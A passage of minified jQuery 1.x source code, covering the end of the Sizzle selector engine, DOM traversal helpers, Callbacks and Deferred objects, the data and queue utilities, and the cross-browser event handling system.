e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:u(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[x]=s(x);for(x in{submit:!0,reset:!0})C.pseudos[x]=l(x);return d.prototype=C.filters=C.pseudos,C.setFilters=new d,k=t.tokenize=function(e,n){var i,r,o,a,s,l,u,c=z[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],u=C.preFilter;s;){i&&!(r=le.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=ue.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(se," ")}),s=s.slice(i.length));for(a in C.filter)!(r=fe[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):z(e,l).slice(0)},D=t.compile=function(e,t){var n,i=[],r=[],o=q[e+" "];if(!o){for(t||(t=k(e)),n=t.length;n--;)o=y(t[n]),o[O]?i.push(o):r.push(o);o=q(e,b(r,i)),o.selector=e}return o},_=t.select=function(e,t,n,i){var r,o,a,s,l,u="function"==typeof e&&e,d=!i&&k(e=u.selector||e);if(n=n||[],1===d.length){if(o=d[0]=d[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&w.getById&&9===t.nodeType&&E&&C.relative[o[1].type]){if(t=(C.find.ID(a.matches[0].replace(xe,we),t)||[])[0],!t)return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=fe.needsContext.test(e)?0:o.length;r--&&(a=o[r],!C.relative[s=a.type]);)if((l=C.find[s])&&(i=l(a.matches[0].replace(xe,we),ye.test(o[0].type)&&c(t.parentNode)||t))){if(o.splice(r,1),e=i.length&&h(o),!e)return Y.apply(n,i),n;break}}return(u||D(e,d))(i,t,!E,n,!t||ye.test(e)&&c(t.parentNode)||t),n},w.sortStable=O.split("").sort(U).join("")===O,w.detectDuplicates=!!I,$(),w.sortDetached=r(function(e){return 1&e.compareDocumentPosition(L.createElement("div"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),w.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=ye,fe.expr=ye.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=ye.uniqueSort,fe.text=ye.getText,fe.isXMLDoc=ye.isXML,fe.contains=ye.contains;var be=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&fe(e).is(n))break;i.push(e)}return i},xe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},we=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Se=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,r=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<r;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<r;t++)fe.find(e,i[t],n);return n=this.pushStack(r>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&we.test(e)?fe(e):e||[],!1).length}});var Te,ke=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,De=fe.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||Te,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ke.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(r=ie.getElementById(i[2]),r&&r.parentNode){if(r.id!==i[2])return Te.find(e);this.length=1,this[0]=r}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};De.prototype=fe.fn,Te=fe(ie);var _e=/^(?:parents|prev(?:Until|All))/,je={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,r=this.length,o=[],a=we.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?fe.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return be(e,"parentNode")},parentsUntil:function(e,t,n){return be(e,"parentNode",n)},next:function(e){return r(e,"nextSibling")},prev:function(e){return r(e,"previousSibling")},nextAll:function(e){return be(e,"nextSibling")},prevAll:function(e){return be(e,"previousSibling")},nextUntil:function(e,t,n){return be(e,"nextSibling",n)},prevUntil:function(e,t,n){return be(e,"previousSibling",n)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var r=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=fe.filter(i,r)),this.length>1&&(je[e]||(r=fe.uniqueSort(r)),_e.test(e)&&(r=r.reverse())),this.pushStack(r)}});var Ae=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?o(e):fe.extend({},e);var t,n,i,r,a=[],s=[],l=-1,u=function(){for(r=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<a.length;)a[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=a.length,n=!1);e.memory||(n=!1),t=!1,r&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(l=a.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&c.has(i)||a.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&u()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,a,n))>-1;)a.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return r=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return r=!0,n||c.disable(),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,o){var a=fe.isFunction(e[t])&&e[t];r[o[1]](function(){var e=a&&a.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===i?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},r={};return i.pipe=i.then,fe.each(t,function(e,o){var a=o[2],s=o[3];i[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=a.fireWith}),i.promise(r),e&&e.call(r,r),r},when:function(e){var t,n,i,r=0,o=re.call(arguments),a=o.length,s=1!==a||e&&fe.isFunction(e.promise)?a:0,l=1===s?e:fe.Deferred(),u=function(e,n,i){return function(r){n[e]=this,i[e]=arguments.length>1?re.call(arguments):r,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(a>1)for(t=new Array(a),n=new Array(a),i=new Array(a);r<a;r++)o[r]&&fe.isFunction(o[r].promise)?o[r].promise().progress(u(r,n,t)).done(u(r,i,o)).fail(l.reject):--s;return s||l.resolveWith(i,o),l.promise()}});var Ie;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ie.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ie)if(Ie=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}a(),fe.ready()}}()}return Ie.promise(t)},fe.ready.promise();var $e;for($e in fe(de))break;de.ownFirst="0"===$e,de.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",de.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");de.deleteExpando=!0;try{delete e.test}catch(e){de.deleteExpando=!1}e=null}();var Le=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Ne=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!u(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(r=fe.data(o),1===o.nodeType&&!fe._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(i=a[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(o,i,r[i])));fe._data(o,"parsedAttrs",!0)}return r}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):o?l(o,e,fe.data(o,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,r=n.shift(),o=fe._queueHooks(e,t),a=function(){fe.dequeue(e,t)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,a,o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=fe.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)n=fe._data(o[a],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(t)}}),function(){var e;de.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Pe=new RegExp("^(?:([+-])=|)("+Re+")([a-z%]*)$","i"),Fe=["Top","Right","Bottom","Left"],He=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Oe=function(e,t,n,i,r,o,a){var s=0,l=e.length,u=null==n;if("object"===fe.type(n)){r=!0;for(s in n)Oe(e,t,s,n[s],!0,o,a)}else if(void 0!==i&&(r=!0,fe.isFunction(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return r?e:u?t.call(e):l?t(e[0],n):o},Qe=/^(?:checkbox|radio)$/i,Be=/<([\w:-]+)/,Me=/^$|\/(?:java|ecma)script/i,We=/^\s+/,ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",de.leadingWhitespace=3===e.firstChild.nodeType,de.tbody=!e.getElementsByTagName("tbody").length,de.htmlSerialize=!!e.getElementsByTagName("link").length,de.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),de.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",de.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),de.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,de.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,de.attributes=!e.getAttribute(fe.expando)}();var qe={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:de.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};qe.optgroup=qe.option,qe.tbody=qe.tfoot=qe.colgroup=qe.caption=qe.thead,qe.th=qe.td;var Ue=/<|&#?\w+;/,Ve=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(de[t]=n in e)||(i.setAttribute(n,"t"),de[t]=i.attributes[n].expando===!1);i=null}();var Xe=/^(?:input|select|textarea)$/i,Je=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ke=/^(?:focusinfocus|focusoutblur)$/,Ye=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,r){var o,a,s,l,u,c,d,h,f,p,g,m=fe._data(e);if(m){for(n.handler&&(l=n,n=l.handler,r=l.selector),n.guid||(n.guid=fe.guid++),(a=m.events)||(a=m.events={}),(c=m.handle)||(c=m.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(c.elem,arguments)},c.elem=e),t=(t||"").match(Ae)||[""],s=t.length;s--;)o=Ye.exec(t[s])||[],f=g=o[1],p=(o[2]||"").split(".").sort(),f&&(u=fe.event.special[f]||{},f=(r?u.delegateType:u.bindType)||f,u=fe.event.special[f]||{},d=fe.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&fe.expr.match.needsContext.test(r),namespace:p.join(".")},l),(h=a[f])||(h=a[f]=[],h.delegateCount=0,u.setup&&u.setup.call(e,i,p,c)!==!1||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,d):h.push(d),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,r){var o,a,s,l,u,c,d,h,f,p,g,m=fe.hasData(e)&&fe._data(e);if(m&&(c=m.events)){for(t=(t||"").match(Ae)||[""],u=t.length;u--;)if(s=Ye.exec(t[u])||[],f=g=s[1],p=(s[2]||"").split(".").sort(),f){for(d=fe.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,h=c[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=h.length;o--;)a=h[o],!r&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(h.splice(o,1),a.selector&&h.delegateCount--,d.remove&&d.remove.call(e,a));l&&!h.length&&(d.teardown&&d.teardown.call(e,p,m.handle)!==!1||fe.removeEvent(e,f,m.handle),delete c[f])}else for(f in c)fe.event.remove(e,f+t[u],n,i,!0);fe.isEmptyObject(c)&&(delete m.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,r){var o,a,s,l,u,c,d,h=[i||ie],f=ce.call(t,"type")?t.type:t,p=ce.call(t,"namespace")?t.namespace.split("."):[];if(s=c=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Ke.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),u=fe.event.special[f]||{},r||!u.trigger||u.trigger.apply(i,n)!==!1)){if(!r&&!u.noBubble&&!fe.isWindow(i)){for(l=u.delegateType||f,Ke.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),c=s;c===(i.ownerDocument||ie)&&h.push(c.defaultView||c.parentWindow||e)}for(d=0;(s=h[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||f,o=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),o&&o.apply(s,n),o=a&&s[a],o&&o.apply&&Le(s)&&(t.result=o.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!r&&!t.isDefaultPrevented()&&(!u._default||u._default.apply(h.pop(),n)===!1)&&Le(i)&&a&&i[f]&&!fe.isWindow(i)){c=i[a],c&&(i[a]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,c&&(i[a]=c)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,r,o,a=[],s=re.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],u=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,e)!==!1){for(a=fe.event.handlers.call(this,e,l),t=0;(r=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,i=((fe.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,r,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)o=t[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?fe(r,this).index(l)>-1:fe.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[fe.expando])return e;var t,n,i,r=e.type,o=e,a=this.fixHooks[r];for(a||(this.fixHooks[r]=a=Ge.test(r)?this.mouseHooks:Je.test(r)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new fe.Event(o),t=i.length;t--;)n=i[t],e[n]=o[n];return e.target||(e.target=o.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,r,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ie,r=i.documentElement,n=i.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==x()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===x()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ie.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&("undefined"==typeof e[i]&&(e[i]=null),e.detachEvent(i,n));
},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?y:b):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:b,isPropagationStopped:b,isImmediatePropagationStopped:b,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=y,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=y,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;return r&&(r===i||fe.contains(i,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),de.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),de.change||(fe.event.special.change={setup:function(){return Xe.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Xe.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),!Xe.test(this.nodeName)}}),de.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,r=fe._data(i,t);r||i.addEventListener(e,n,!0),fe._data(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=fe._data(i,t)-1;r?fe._data(i,t,r):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return w(this,e,t,n,i)},one:function(e,t,n,i){return w(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=b),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return 